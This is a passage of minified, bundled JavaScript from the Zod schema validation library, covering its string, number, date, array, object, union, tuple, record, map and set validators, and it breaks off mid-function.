if(i.kind==="email")$1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"email",code:oe.invalid_string,message:i.message}),r.dirty());else if(i.kind==="emoji")Zc||(Zc=new RegExp(V1,"u")),Zc.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"emoji",code:oe.invalid_string,message:i.message}),r.dirty());else if(i.kind==="uuid")j1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"uuid",code:oe.invalid_string,message:i.message}),r.dirty());else if(i.kind==="nanoid")L1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"nanoid",code:oe.invalid_string,message:i.message}),r.dirty());else if(i.kind==="cuid")R1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"cuid",code:oe.invalid_string,message:i.message}),r.dirty());else if(i.kind==="cuid2")N1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"cuid2",code:oe.invalid_string,message:i.message}),r.dirty());else if(i.kind==="ulid")M1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"ulid",code:oe.invalid_string,message:i.message}),r.dirty());else if(i.kind==="url")try{new URL(t.data)}catch{s=this._getOrReturnCtx(t,s),fe(s,{validation:"url",code:oe.invalid_string,message:i.message}),r.dirty()}else i.kind==="regex"?(i.regex.lastIndex=0,i.regex.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"regex",code:oe.invalid_string,message:i.message}),r.dirty())):i.kind==="trim"?t.data=t.data.trim():i.kind==="includes"?t.data.includes(i.value,i.position)||(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.invalid_string,validation:{includes:i.value,position:i.position},message:i.message}),r.dirty()):i.kind==="toLowerCase"?t.data=t.data.toLowerCase():i.kind==="toUpperCase"?t.data=t.data.toUpperCase():i.kind==="startsWith"?t.data.startsWith(i.value)||(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.invalid_string,validation:{startsWith:i.value},message:i.message}),r.dirty()):i.kind==="endsWith"?t.data.endsWith(i.value)||(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.invalid_string,validation:{endsWith:i.value},message:i.message}),r.dirty()):i.kind==="datetime"?Hg(i).test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.invalid_string,validation:"datetime",message:i.message}),r.dirty()):i.kind==="date"?U1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.invalid_string,validation:"date",message:i.message}),r.dirty()):i.kind==="time"?H1(i).test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.invalid_string,validation:"time",message:i.message}),r.dirty()):i.kind==="duration"?D1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"duration",code:oe.invalid_string,message:i.message}),r.dirty()):i.kind==="ip"?z1(t.data,i.version)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"ip",code:oe.invalid_string,message:i.message}),r.dirty()):i.kind==="base64"?F1.test(t.data)||(s=this._getOrReturnCtx(t,s),fe(s,{validation:"base64",code:oe.invalid_string,message:i.message}),r.dirty()):We.assertNever(i);return{status:r.value,value:t.data}}_regex(t,n,r){return this.refinement(s=>t.test(s),{validation:n,code:oe.invalid_string,...Ie.errToObj(r)})}_addCheck(t){return new ln({...this._def,checks:[...this._def.checks,t]})}email(t){return this._addCheck({kind:"email",...Ie.errToObj(t)})}url(t){return this._addCheck({kind:"url",...Ie.errToObj(t)})}emoji(t){return this._addCheck({kind:"emoji",...Ie.errToObj(t)})}uuid(t){return this._addCheck({kind:"uuid",...Ie.errToObj(t)})}nanoid(t){return this._addCheck({kind:"nanoid",...Ie.errToObj(t)})}cuid(t){return this._addCheck({kind:"cuid",...Ie.errToObj(t)})}cuid2(t){return this._addCheck({kind:"cuid2",...Ie.errToObj(t)})}ulid(t){return this._addCheck({kind:"ulid",...Ie.errToObj(t)})}base64(t){return this._addCheck({kind:"base64",...Ie.errToObj(t)})}ip(t){return this._addCheck({kind:"ip",...Ie.errToObj(t)})}datetime(t){var n,r;return typeof t=="string"?this._addCheck({kind:"datetime",precision:null,offset:!1,local:!1,message:t}):this._addCheck({kind:"datetime",precision:typeof t?.precision>"u"?null:t?.precision,offset:(n=t?.offset)!==null&&n!==void 0?n:!1,local:(r=t?.local)!==null&&r!==void 0?r:!1,...Ie.errToObj(t?.message)})}date(t){return this._addCheck({kind:"date",message:t})}time(t){return typeof t=="string"?this._addCheck({kind:"time",precision:null,message:t}):this._addCheck({kind:"time",precision:typeof t?.precision>"u"?null:t?.precision,...Ie.errToObj(t?.message)})}duration(t){return this._addCheck({kind:"duration",...Ie.errToObj(t)})}regex(t,n){return this._addCheck({kind:"regex",regex:t,...Ie.errToObj(n)})}includes(t,n){return this._addCheck({kind:"includes",value:t,position:n?.position,...Ie.errToObj(n?.message)})}startsWith(t,n){return this._addCheck({kind:"startsWith",value:t,...Ie.errToObj(n)})}endsWith(t,n){return this._addCheck({kind:"endsWith",value:t,...Ie.errToObj(n)})}min(t,n){return this._addCheck({kind:"min",value:t,...Ie.errToObj(n)})}max(t,n){return this._addCheck({kind:"max",value:t,...Ie.errToObj(n)})}length(t,n){return this._addCheck({kind:"length",value:t,...Ie.errToObj(n)})}nonempty(t){return this.min(1,Ie.errToObj(t))}trim(){return new ln({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}toLowerCase(){return new ln({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]})}toUpperCase(){return new ln({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}get isDatetime(){return!!this._def.checks.find(t=>t.kind==="datetime")}get isDate(){return!!this._def.checks.find(t=>t.kind==="date")}get isTime(){return!!this._def.checks.find(t=>t.kind==="time")}get isDuration(){return!!this._def.checks.find(t=>t.kind==="duration")}get isEmail(){return!!this._def.checks.find(t=>t.kind==="email")}get isURL(){return!!this._def.checks.find(t=>t.kind==="url")}get isEmoji(){return!!this._def.checks.find(t=>t.kind==="emoji")}get isUUID(){return!!this._def.checks.find(t=>t.kind==="uuid")}get isNANOID(){return!!this._def.checks.find(t=>t.kind==="nanoid")}get isCUID(){return!!this._def.checks.find(t=>t.kind==="cuid")}get isCUID2(){return!!this._def.checks.find(t=>t.kind==="cuid2")}get isULID(){return!!this._def.checks.find(t=>t.kind==="ulid")}get isIP(){return!!this._def.checks.find(t=>t.kind==="ip")}get isBase64(){return!!this._def.checks.find(t=>t.kind==="base64")}get minLength(){let t=null;for(const n of this._def.checks)n.kind==="min"&&(t===null||n.value>t)&&(t=n.value);return t}get maxLength(){let t=null;for(const n of this._def.checks)n.kind==="max"&&(t===null||n.value<t)&&(t=n.value);return t}}ln.create=e=>{var t;return new ln({checks:[],typeName:Ne.ZodString,coerce:(t=e?.coerce)!==null&&t!==void 0?t:!1,...Be(e)})};function q1(e,t){const n=(e.toString().split(".")[1]||"").length,r=(t.toString().split(".")[1]||"").length,s=n>r?n:r,i=parseInt(e.toFixed(s).replace(".","")),o=parseInt(t.toFixed(s).replace(".",""));return i%o/Math.pow(10,s)}class yr extends Ue{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(t){if(this._def.coerce&&(t.data=Number(t.data)),this._getType(t)!==ge.number){const i=this._getOrReturnCtx(t);return fe(i,{code:oe.invalid_type,expected:ge.number,received:i.parsedType}),Le}let r;const s=new Rt;for(const i of this._def.checks)i.kind==="int"?We.isInteger(t.data)||(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.invalid_type,expected:"integer",received:"float",message:i.message}),s.dirty()):i.kind==="min"?(i.inclusive?t.data<i.value:t.data<=i.value)&&(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.too_small,minimum:i.value,type:"number",inclusive:i.inclusive,exact:!1,message:i.message}),s.dirty()):i.kind==="max"?(i.inclusive?t.data>i.value:t.data>=i.value)&&(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.too_big,maximum:i.value,type:"number",inclusive:i.inclusive,exact:!1,message:i.message}),s.dirty()):i.kind==="multipleOf"?q1(t.data,i.value)!==0&&(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.not_multiple_of,multipleOf:i.value,message:i.message}),s.dirty()):i.kind==="finite"?Number.isFinite(t.data)||(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.not_finite,message:i.message}),s.dirty()):We.assertNever(i);return{status:s.value,value:t.data}}gte(t,n){return this.setLimit("min",t,!0,Ie.toString(n))}gt(t,n){return this.setLimit("min",t,!1,Ie.toString(n))}lte(t,n){return this.setLimit("max",t,!0,Ie.toString(n))}lt(t,n){return this.setLimit("max",t,!1,Ie.toString(n))}setLimit(t,n,r,s){return new yr({...this._def,checks:[...this._def.checks,{kind:t,value:n,inclusive:r,message:Ie.toString(s)}]})}_addCheck(t){return new yr({...this._def,checks:[...this._def.checks,t]})}int(t){return this._addCheck({kind:"int",message:Ie.toString(t)})}positive(t){return this._addCheck({kind:"min",value:0,inclusive:!1,message:Ie.toString(t)})}negative(t){return this._addCheck({kind:"max",value:0,inclusive:!1,message:Ie.toString(t)})}nonpositive(t){return this._addCheck({kind:"max",value:0,inclusive:!0,message:Ie.toString(t)})}nonnegative(t){return this._addCheck({kind:"min",value:0,inclusive:!0,message:Ie.toString(t)})}multipleOf(t,n){return this._addCheck({kind:"multipleOf",value:t,message:Ie.toString(n)})}finite(t){return this._addCheck({kind:"finite",message:Ie.toString(t)})}safe(t){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:Ie.toString(t)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:Ie.toString(t)})}get minValue(){let t=null;for(const n of this._def.checks)n.kind==="min"&&(t===null||n.value>t)&&(t=n.value);return t}get maxValue(){let t=null;for(const n of this._def.checks)n.kind==="max"&&(t===null||n.value<t)&&(t=n.value);return t}get isInt(){return!!this._def.checks.find(t=>t.kind==="int"||t.kind==="multipleOf"&&We.isInteger(t.value))}get isFinite(){let t=null,n=null;for(const r of this._def.checks){if(r.kind==="finite"||r.kind==="int"||r.kind==="multipleOf")return!0;r.kind==="min"?(n===null||r.value>n)&&(n=r.value):r.kind==="max"&&(t===null||r.value<t)&&(t=r.value)}return Number.isFinite(n)&&Number.isFinite(t)}}yr.create=e=>new yr({checks:[],typeName:Ne.ZodNumber,coerce:e?.coerce||!1,...Be(e)});class vr extends Ue{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(t){if(this._def.coerce&&(t.data=BigInt(t.data)),this._getType(t)!==ge.bigint){const i=this._getOrReturnCtx(t);return fe(i,{code:oe.invalid_type,expected:ge.bigint,received:i.parsedType}),Le}let r;const s=new Rt;for(const i of this._def.checks)i.kind==="min"?(i.inclusive?t.data<i.value:t.data<=i.value)&&(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.too_small,type:"bigint",minimum:i.value,inclusive:i.inclusive,message:i.message}),s.dirty()):i.kind==="max"?(i.inclusive?t.data>i.value:t.data>=i.value)&&(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.too_big,type:"bigint",maximum:i.value,inclusive:i.inclusive,message:i.message}),s.dirty()):i.kind==="multipleOf"?t.data%i.value!==BigInt(0)&&(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.not_multiple_of,multipleOf:i.value,message:i.message}),s.dirty()):We.assertNever(i);return{status:s.value,value:t.data}}gte(t,n){return this.setLimit("min",t,!0,Ie.toString(n))}gt(t,n){return this.setLimit("min",t,!1,Ie.toString(n))}lte(t,n){return this.setLimit("max",t,!0,Ie.toString(n))}lt(t,n){return this.setLimit("max",t,!1,Ie.toString(n))}setLimit(t,n,r,s){return new vr({...this._def,checks:[...this._def.checks,{kind:t,value:n,inclusive:r,message:Ie.toString(s)}]})}_addCheck(t){return new vr({...this._def,checks:[...this._def.checks,t]})}positive(t){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:Ie.toString(t)})}negative(t){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:Ie.toString(t)})}nonpositive(t){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:Ie.toString(t)})}nonnegative(t){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:Ie.toString(t)})}multipleOf(t,n){return this._addCheck({kind:"multipleOf",value:t,message:Ie.toString(n)})}get minValue(){let t=null;for(const n of this._def.checks)n.kind==="min"&&(t===null||n.value>t)&&(t=n.value);return t}get maxValue(){let t=null;for(const n of this._def.checks)n.kind==="max"&&(t===null||n.value<t)&&(t=n.value);return t}}vr.create=e=>{var t;return new vr({checks:[],typeName:Ne.ZodBigInt,coerce:(t=e?.coerce)!==null&&t!==void 0?t:!1,...Be(e)})};class Pi extends Ue{_parse(t){if(this._def.coerce&&(t.data=!!t.data),this._getType(t)!==ge.boolean){const r=this._getOrReturnCtx(t);return fe(r,{code:oe.invalid_type,expected:ge.boolean,received:r.parsedType}),Le}return $t(t.data)}}Pi.create=e=>new Pi({typeName:Ne.ZodBoolean,coerce:e?.coerce||!1,...Be(e)});class Gr extends Ue{_parse(t){if(this._def.coerce&&(t.data=new Date(t.data)),this._getType(t)!==ge.date){const i=this._getOrReturnCtx(t);return fe(i,{code:oe.invalid_type,expected:ge.date,received:i.parsedType}),Le}if(isNaN(t.data.getTime())){const i=this._getOrReturnCtx(t);return fe(i,{code:oe.invalid_date}),Le}const r=new Rt;let s;for(const i of this._def.checks)i.kind==="min"?t.data.getTime()<i.value&&(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.too_small,message:i.message,inclusive:!0,exact:!1,minimum:i.value,type:"date"}),r.dirty()):i.kind==="max"?t.data.getTime()>i.value&&(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.too_big,message:i.message,inclusive:!0,exact:!1,maximum:i.value,type:"date"}),r.dirty()):We.assertNever(i);return{status:r.value,value:new Date(t.data.getTime())}}_addCheck(t){return new Gr({...this._def,checks:[...this._def.checks,t]})}min(t,n){return this._addCheck({kind:"min",value:t.getTime(),message:Ie.toString(n)})}max(t,n){return this._addCheck({kind:"max",value:t.getTime(),message:Ie.toString(n)})}get minDate(){let t=null;for(const n of this._def.checks)n.kind==="min"&&(t===null||n.value>t)&&(t=n.value);return t!=null?new Date(t):null}get maxDate(){let t=null;for(const n of this._def.checks)n.kind==="max"&&(t===null||n.value<t)&&(t=n.value);return t!=null?new Date(t):null}}Gr.create=e=>new Gr({checks:[],coerce:e?.coerce||!1,typeName:Ne.ZodDate,...Be(e)});class da extends Ue{_parse(t){if(this._getType(t)!==ge.symbol){const r=this._getOrReturnCtx(t);return fe(r,{code:oe.invalid_type,expected:ge.symbol,received:r.parsedType}),Le}return $t(t.data)}}da.create=e=>new da({typeName:Ne.ZodSymbol,...Be(e)});class Ri extends Ue{_parse(t){if(this._getType(t)!==ge.undefined){const r=this._getOrReturnCtx(t);return fe(r,{code:oe.invalid_type,expected:ge.undefined,received:r.parsedType}),Le}return $t(t.data)}}Ri.create=e=>new Ri({typeName:Ne.ZodUndefined,...Be(e)});class Ni extends Ue{_parse(t){if(this._getType(t)!==ge.null){const r=this._getOrReturnCtx(t);return fe(r,{code:oe.invalid_type,expected:ge.null,received:r.parsedType}),Le}return $t(t.data)}}Ni.create=e=>new Ni({typeName:Ne.ZodNull,...Be(e)});class Ms extends Ue{constructor(){super(...arguments),this._any=!0}_parse(t){return $t(t.data)}}Ms.create=e=>new Ms({typeName:Ne.ZodAny,...Be(e)});class Zr extends Ue{constructor(){super(...arguments),this._unknown=!0}_parse(t){return $t(t.data)}}Zr.create=e=>new Zr({typeName:Ne.ZodUnknown,...Be(e)});class Yn extends Ue{_parse(t){const n=this._getOrReturnCtx(t);return fe(n,{code:oe.invalid_type,expected:ge.never,received:n.parsedType}),Le}}Yn.create=e=>new Yn({typeName:Ne.ZodNever,...Be(e)});class fa extends Ue{_parse(t){if(this._getType(t)!==ge.undefined){const r=this._getOrReturnCtx(t);return fe(r,{code:oe.invalid_type,expected:ge.void,received:r.parsedType}),Le}return $t(t.data)}}fa.create=e=>new fa({typeName:Ne.ZodVoid,...Be(e)});class pn extends Ue{_parse(t){const{ctx:n,status:r}=this._processInputParams(t),s=this._def;if(n.parsedType!==ge.array)return fe(n,{code:oe.invalid_type,expected:ge.array,received:n.parsedType}),Le;if(s.exactLength!==null){const o=n.data.length>s.exactLength.value,a=n.data.length<s.exactLength.value;(o||a)&&(fe(n,{code:o?oe.too_big:oe.too_small,minimum:a?s.exactLength.value:void 0,maximum:o?s.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:s.exactLength.message}),r.dirty())}if(s.minLength!==null&&n.data.length<s.minLength.value&&(fe(n,{code:oe.too_small,minimum:s.minLength.value,type:"array",inclusive:!0,exact:!1,message:s.minLength.message}),r.dirty()),s.maxLength!==null&&n.data.length>s.maxLength.value&&(fe(n,{code:oe.too_big,maximum:s.maxLength.value,type:"array",inclusive:!0,exact:!1,message:s.maxLength.message}),r.dirty()),n.common.async)return Promise.all([...n.data].map((o,a)=>s.type._parseAsync(new On(n,o,n.path,a)))).then(o=>Rt.mergeArray(r,o));const i=[...n.data].map((o,a)=>s.type._parseSync(new On(n,o,n.path,a)));return Rt.mergeArray(r,i)}get element(){return this._def.type}min(t,n){return new pn({...this._def,minLength:{value:t,message:Ie.toString(n)}})}max(t,n){return new pn({...this._def,maxLength:{value:t,message:Ie.toString(n)}})}length(t,n){return new pn({...this._def,exactLength:{value:t,message:Ie.toString(n)}})}nonempty(t){return this.min(1,t)}}pn.create=(e,t)=>new pn({type:e,minLength:null,maxLength:null,exactLength:null,typeName:Ne.ZodArray,...Be(t)});function cs(e){if(e instanceof ct){const t={};for(const n in e.shape){const r=e.shape[n];t[n]=Cn.create(cs(r))}return new ct({...e._def,shape:()=>t})}else return e instanceof pn?new pn({...e._def,type:cs(e.element)}):e instanceof Cn?Cn.create(cs(e.unwrap())):e instanceof br?br.create(cs(e.unwrap())):e instanceof xn?xn.create(e.items.map(t=>cs(t))):e}class ct extends Ue{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(this._cached!==null)return this._cached;const t=this._def.shape(),n=We.objectKeys(t);return this._cached={shape:t,keys:n}}_parse(t){if(this._getType(t)!==ge.object){const l=this._getOrReturnCtx(t);return fe(l,{code:oe.invalid_type,expected:ge.object,received:l.parsedType}),Le}const{status:r,ctx:s}=this._processInputParams(t),{shape:i,keys:o}=this._getCached(),a=[];if(!(this._def.catchall instanceof Yn&&this._def.unknownKeys==="strip"))for(const l in s.data)o.includes(l)||a.push(l);const c=[];for(const l of o){const u=i[l],p=s.data[l];c.push({key:{status:"valid",value:l},value:u._parse(new On(s,p,s.path,l)),alwaysSet:l in s.data})}if(this._def.catchall instanceof Yn){const l=this._def.unknownKeys;if(l==="passthrough")for(const u of a)c.push({key:{status:"valid",value:u},value:{status:"valid",value:s.data[u]}});else if(l==="strict")a.length>0&&(fe(s,{code:oe.unrecognized_keys,keys:a}),r.dirty());else if(l!=="strip")throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const l=this._def.catchall;for(const u of a){const p=s.data[u];c.push({key:{status:"valid",value:u},value:l._parse(new On(s,p,s.path,u)),alwaysSet:u in s.data})}}return s.common.async?Promise.resolve().then(async()=>{const l=[];for(const u of c){const p=await u.key,h=await u.value;l.push({key:p,value:h,alwaysSet:u.alwaysSet})}return l}).then(l=>Rt.mergeObjectSync(r,l)):Rt.mergeObjectSync(r,c)}get shape(){return this._def.shape()}strict(t){return Ie.errToObj,new ct({...this._def,unknownKeys:"strict",...t!==void 0?{errorMap:(n,r)=>{var s,i,o,a;const c=(o=(i=(s=this._def).errorMap)===null||i===void 0?void 0:i.call(s,n,r).message)!==null&&o!==void 0?o:r.defaultError;return n.code==="unrecognized_keys"?{message:(a=Ie.errToObj(t).message)!==null&&a!==void 0?a:c}:{message:c}}}:{}})}strip(){return new ct({...this._def,unknownKeys:"strip"})}passthrough(){return new ct({...this._def,unknownKeys:"passthrough"})}extend(t){return new ct({...this._def,shape:()=>({...this._def.shape(),...t})})}merge(t){return new ct({unknownKeys:t._def.unknownKeys,catchall:t._def.catchall,shape:()=>({...this._def.shape(),...t._def.shape()}),typeName:Ne.ZodObject})}setKey(t,n){return this.augment({[t]:n})}catchall(t){return new ct({...this._def,catchall:t})}pick(t){const n={};return We.objectKeys(t).forEach(r=>{t[r]&&this.shape[r]&&(n[r]=this.shape[r])}),new ct({...this._def,shape:()=>n})}omit(t){const n={};return We.objectKeys(this.shape).forEach(r=>{t[r]||(n[r]=this.shape[r])}),new ct({...this._def,shape:()=>n})}deepPartial(){return cs(this)}partial(t){const n={};return We.objectKeys(this.shape).forEach(r=>{const s=this.shape[r];t&&!t[r]?n[r]=s:n[r]=s.optional()}),new ct({...this._def,shape:()=>n})}required(t){const n={};return We.objectKeys(this.shape).forEach(r=>{if(t&&!t[r])n[r]=this.shape[r];else{let i=this.shape[r];for(;i instanceof Cn;)i=i._def.innerType;n[r]=i}}),new ct({...this._def,shape:()=>n})}keyof(){return zg(We.objectKeys(this.shape))}}ct.create=(e,t)=>new ct({shape:()=>e,unknownKeys:"strip",catchall:Yn.create(),typeName:Ne.ZodObject,...Be(t)});ct.strictCreate=(e,t)=>new ct({shape:()=>e,unknownKeys:"strict",catchall:Yn.create(),typeName:Ne.ZodObject,...Be(t)});ct.lazycreate=(e,t)=>new ct({shape:e,unknownKeys:"strip",catchall:Yn.create(),typeName:Ne.ZodObject,...Be(t)});class Mi extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t),r=this._def.options;function s(i){for(const a of i)if(a.result.status==="valid")return a.result;for(const a of i)if(a.result.status==="dirty")return n.common.issues.push(...a.ctx.common.issues),a.result;const o=i.map(a=>new hn(a.ctx.common.issues));return fe(n,{code:oe.invalid_union,unionErrors:o}),Le}if(n.common.async)return Promise.all(r.map(async i=>{const o={...n,common:{...n.common,issues:[]},parent:null};return{result:await i._parseAsync({data:n.data,path:n.path,parent:o}),ctx:o}})).then(s);{let i;const o=[];for(const c of r){const l={...n,common:{...n.common,issues:[]},parent:null},u=c._parseSync({data:n.data,path:n.path,parent:l});if(u.status==="valid")return u;u.status==="dirty"&&!i&&(i={result:u,ctx:l}),l.common.issues.length&&o.push(l.common.issues)}if(i)return n.common.issues.push(...i.ctx.common.issues),i.result;const a=o.map(c=>new hn(c));return fe(n,{code:oe.invalid_union,unionErrors:a}),Le}}get options(){return this._def.options}}Mi.create=(e,t)=>new Mi({options:e,typeName:Ne.ZodUnion,...Be(t)});const Ln=e=>e instanceof Di?Ln(e.schema):e instanceof vn?Ln(e.innerType()):e instanceof $i?[e.value]:e instanceof _r?e.options:e instanceof Vi?We.objectValues(e.enum):e instanceof Zi?Ln(e._def.innerType):e instanceof Ri?[void 0]:e instanceof Ni?[null]:e instanceof Cn?[void 0,...Ln(e.unwrap())]:e instanceof br?[null,...Ln(e.unwrap())]:e instanceof Dl||e instanceof Fi?Ln(e.unwrap()):e instanceof Bi?Ln(e._def.innerType):[];class Fa extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t);if(n.parsedType!==ge.object)return fe(n,{code:oe.invalid_type,expected:ge.object,received:n.parsedType}),Le;const r=this.discriminator,s=n.data[r],i=this.optionsMap.get(s);return i?n.common.async?i._parseAsync({data:n.data,path:n.path,parent:n}):i._parseSync({data:n.data,path:n.path,parent:n}):(fe(n,{code:oe.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[r]}),Le)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(t,n,r){const s=new Map;for(const i of n){const o=Ln(i.shape[t]);if(!o.length)throw new Error(`A discriminator value for key \`${t}\` could not be extracted from all schema options`);for(const a of o){if(s.has(a))throw new Error(`Discriminator property ${String(t)} has duplicate value ${String(a)}`);s.set(a,i)}}return new Fa({typeName:Ne.ZodDiscriminatedUnion,discriminator:t,options:n,optionsMap:s,...Be(r)})}}function qu(e,t){const n=ar(e),r=ar(t);if(e===t)return{valid:!0,data:e};if(n===ge.object&&r===ge.object){const s=We.objectKeys(t),i=We.objectKeys(e).filter(a=>s.indexOf(a)!==-1),o={...e,...t};for(const a of i){const c=qu(e[a],t[a]);if(!c.valid)return{valid:!1};o[a]=c.data}return{valid:!0,data:o}}else if(n===ge.array&&r===ge.array){if(e.length!==t.length)return{valid:!1};const s=[];for(let i=0;i<e.length;i++){const o=e[i],a=t[i],c=qu(o,a);if(!c.valid)return{valid:!1};s.push(c.data)}return{valid:!0,data:s}}else return n===ge.date&&r===ge.date&&+e==+t?{valid:!0,data:e}:{valid:!1}}class ji extends Ue{_parse(t){const{status:n,ctx:r}=this._processInputParams(t),s=(i,o)=>{if(Hu(i)||Hu(o))return Le;const a=qu(i.value,o.value);return a.valid?((zu(i)||zu(o))&&n.dirty(),{status:n.value,value:a.data}):(fe(r,{code:oe.invalid_intersection_types}),Le)};return r.common.async?Promise.all([this._def.left._parseAsync({data:r.data,path:r.path,parent:r}),this._def.right._parseAsync({data:r.data,path:r.path,parent:r})]).then(([i,o])=>s(i,o)):s(this._def.left._parseSync({data:r.data,path:r.path,parent:r}),this._def.right._parseSync({data:r.data,path:r.path,parent:r}))}}ji.create=(e,t,n)=>new ji({left:e,right:t,typeName:Ne.ZodIntersection,...Be(n)});class xn extends Ue{_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.parsedType!==ge.array)return fe(r,{code:oe.invalid_type,expected:ge.array,received:r.parsedType}),Le;if(r.data.length<this._def.items.length)return fe(r,{code:oe.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),Le;!this._def.rest&&r.data.length>this._def.items.length&&(fe(r,{code:oe.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),n.dirty());const i=[...r.data].map((o,a)=>{const c=this._def.items[a]||this._def.rest;return c?c._parse(new On(r,o,r.path,a)):null}).filter(o=>!!o);return r.common.async?Promise.all(i).then(o=>Rt.mergeArray(n,o)):Rt.mergeArray(n,i)}get items(){return this._def.items}rest(t){return new xn({...this._def,rest:t})}}xn.create=(e,t)=>{if(!Array.isArray(e))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new xn({items:e,typeName:Ne.ZodTuple,rest:null,...Be(t)})};class Li extends Ue{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.parsedType!==ge.object)return fe(r,{code:oe.invalid_type,expected:ge.object,received:r.parsedType}),Le;const s=[],i=this._def.keyType,o=this._def.valueType;for(const a in r.data)s.push({key:i._parse(new On(r,a,r.path,a)),value:o._parse(new On(r,r.data[a],r.path,a)),alwaysSet:a in r.data});return r.common.async?Rt.mergeObjectAsync(n,s):Rt.mergeObjectSync(n,s)}get element(){return this._def.valueType}static create(t,n,r){return n instanceof Ue?new Li({keyType:t,valueType:n,typeName:Ne.ZodRecord,...Be(r)}):new Li({keyType:ln.create(),valueType:t,typeName:Ne.ZodRecord,...Be(n)})}}class ha extends Ue{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.parsedType!==ge.map)return fe(r,{code:oe.invalid_type,expected:ge.map,received:r.parsedType}),Le;const s=this._def.keyType,i=this._def.valueType,o=[...r.data.entries()].map(([a,c],l)=>({key:s._parse(new On(r,a,r.path,[l,"key"])),value:i._parse(new On(r,c,r.path,[l,"value"]))}));if(r.common.async){const a=new Map;return Promise.resolve().then(async()=>{for(const c of o){const l=await c.key,u=await c.value;if(l.status==="aborted"||u.status==="aborted")return Le;(l.status==="dirty"||u.status==="dirty")&&n.dirty(),a.set(l.value,u.value)}return{status:n.value,value:a}})}else{const a=new Map;for(const c of o){const l=c.key,u=c.value;if(l.status==="aborted"||u.status==="aborted")return Le;(l.status==="dirty"||u.status==="dirty")&&n.dirty(),a.set(l.value,u.value)}return{status:n.value,value:a}}}}ha.create=(e,t,n)=>new ha({valueType:t,keyType:e,typeName:Ne.ZodMap,...Be(n)});class Kr extends Ue{_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.parsedType!==ge.set)return fe(r,{code:oe.invalid_type,expected:ge.set,received:r.parsedType}),Le;const s=this._def;s.minSize!==null&&r.data.size<s.minSize.value&&(fe(r,{code:oe.too_small,minimum:s.minSize.value,type:"set",inclusive:!0,exact:!1,message:s.minSize.message}),n.dirty()),s.maxSize!==null&&r.data.size>s.maxSize.value&&(fe(r,{code:oe.too_big,maximum:s.maxSize.value,type:"set",inclusive:!0,exact:!1,message:s.maxSize.message}),n.dirty());const i=this._def.valueType;function o(c){const l=new Set;for(const u of c){if(u.status==="aborted")return Le;u.status==="dirty"&&n.dirty(),l.add(u.value)}return{status:n.value,value:l}}const a=[...r.data.values()].map((c,l)=>i._parse(new On(r,c,r.path,l)));return r.common.async?Promise.all(a).then(c=>o(c)):o(a)}min(t,n){return new Kr({...this._def,minSize:{value:t,message:Ie.toString(n)}})}max(t,n){return new Kr({...this._def,maxSize:{value:t,message:Ie.toString(n)}})}size(t,n){return this.min(t,n).max(t,n)}nonempty(t){return this.min(1,t)}}Kr.create=(e,t)=>new Kr({valueType:e,minSize:null,maxSize:null,typeName:Ne.ZodSet,...Be(t)});class Es extends Ue{constructor(){super(...arguments),this.validate=this.implement}_parse(t){const{ctx:n}=this._processInputParams(t);if(n.parsedType!==ge.function)return fe(n,{code:oe.invalid_type,expected:ge.function,received:n.parsedType}),Le;function r(a,c){return 